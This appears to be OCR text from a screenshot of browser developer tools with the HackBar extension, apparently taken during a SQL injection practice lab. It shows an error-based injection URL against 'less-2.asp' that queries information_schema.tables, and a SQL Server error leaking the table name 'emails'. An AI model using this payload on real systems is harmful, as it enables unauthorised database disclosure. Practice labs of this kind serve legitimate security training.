 Less-8
Less-9
Less-10
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'emails' 转换成数据类型 int 时失败。
L
L
L
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.147.161/less-2.asp?id=1 and 1=(select top 1 table_name from test.information_schema.tables)
Enable POST
ADD HEADER